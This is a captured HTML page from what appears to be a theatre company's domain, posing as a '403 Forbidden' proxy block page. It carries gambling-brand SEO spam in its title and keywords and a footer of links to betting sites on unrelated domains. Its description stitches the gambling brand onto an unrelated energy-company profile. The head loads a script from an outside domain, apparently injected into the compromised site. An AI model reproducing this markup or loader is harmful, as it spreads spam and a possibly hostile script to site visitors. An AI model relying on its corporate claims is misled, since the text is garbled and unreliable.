

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.2ndstorytheatre.com/video/121057/fantasy-massage-07469
body_size: 1915
content:
<html><head>
<meta charset="utf-8"/>
<title>必胜体育·(中国)官网_必胜体育·(中国)官网</title>
<meta content="必胜体育·(中国)官网,必胜体育·(中国)官网,必胜体育·(中国)官网" name="keywords">
<meta content="必胜体育·(中国)官网*拉布布2025年致富,行业领先-安全赢得口碑*始建于1959年，必胜体育·(中国)官网主营新能源发电、新能源装备制造及检修安装服务业务,必胜体育·(中国)官网注册资本7.06亿元。截至2019年12月末，资产总额93.53亿元，2019年产值14.75亿元。新能源装备制造主要包括风机塔筒制造、风机总装、齿轮箱检修；拥有兆瓦级风电齿轮箱加载实验平台，已形成整机组装、塔筒制造及齿轮箱维修检测为一体的综合服务体系。必胜体育·(中国)官网*拉布布2025年致富,行业领先-安全赢得口碑*总部设于中国北京。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script>
<style>body{
        background-color:#f4f9ff;
        color:#2e2e2e;height:100%;font-family:'Microsoft YaHei','微软雅黑',Helvetica,Sans-serif,'Segoe UI';}
        .error{width:610px; margin:0 auto; padding-top:10px; text-align:left;}
        .error h1{font-size:150px; font-weight:500; margin-top:0; margin-bottom:0px; color:#1772dd; text-align:center;}
        .error h3{color:#757676; font-size:48px; margin-bottom:0; text-align:center; }
        .desc{margin:10px auto; padding-top:10px; text-align:center; word-wrap:break-word; white-space:normal;}
        .l{color:#757676; font-size:16px; margin-bottom:0;}
        .w{color:#757676; font-size:20px; margin-bottom:0;}
        .lw{color:#0f0f0f; font-size:16px; font-weight:400; margin-bottom:0;}
        .button a{border-radius:5px; font-size:inherit; display:inline-block;
            width:100px; height:30px; line-height:30px; background-color:#1772dd; border-color:#1772dd;
            color:#fff; cursor:pointer; font-size:14px; text-decoration:none; text-align:center;}
        .button a:hover{background-color:#3687e3;}
        .button{margin-top:26px auto; padding-top:10px; display:flex; justify-content:center;}
        table{border-collapse:collapse; margin-top:20px; margin-bottom:20px;}
        td{border:0px solid black; padding:10px;}
        td:first-child{width:110px;}
        td:nth-child(2){width:500px;}
        td{word-break:break-word;}
    </style>
</meta></head>
<div class="error">
<h3>Forbidden</h3>
<div class="desc">HTTP Proxy</div>
<h1>403</h1>
<table align="center" border="0" bordercolor="#ECECEC" cellpadding="10" cellspacing="0" width="610px">
<tbody><tr><td>
<span class="w">请求的页面包含一些不合理的内容，已被网站管理员设置拦截。</span>
</td></tr>
<tr><td>
<span class="w">如你仍需要访问该页面，请与网站管理员联系。</span>
</td></tr>
</tbody></table>
<table align="center" border="0" bordercolor="#ECECEC" cellpadding="10" cellspacing="0">
<tbody><tr><td><span class="lw">访问时间: </span></td>
<td><span class="l">2025-10-09 23:29:02</span></td></tr>
<tr><td><span class="lw">域名: </span></td>
<td><span class="l">www.2ndstorytheatre.com</span></td></tr>
<tr><td><span class="lw">URL: </span></td>
<td><span class="l">/video/121057/fantasy-massage-07469</span></td></tr>
<tr><td valign="top"><span class="lw">阻断事件 ID: </span></td>
<td><span class="l">10000000000000000b25514b32e129be9828e8431386ce519</span></td></tr>
</tbody></table>
<div class="button"><a href="/">返回必胜体育·(中国)官网</a></div>
</div>
<div class="link">
<a href="http://www.couscouschicago.com">时博官方网站</a> | <a href="http://www.compasz.com">时博足球</a> | <a href="http://www.huchsfinejewelry.com">时博在线平台</a> | <a href="http://www.scatcity.com">雷速官网入口</a> | <a href="http://www.hnljgk.com">江南客户端</a> | <a href="http://www.mdslimited.com">好博(中国)体育智能科技股份有限公司网站</a> | <a href="http://www.jobsluck.com">环球体育首页</a> | <a href="http://www.digestivedetective.com">爱游戏最新官方网站</a> | <a href="http://www.inirajahoki365.com">新半岛官方网站</a> | 
</div>

</html>
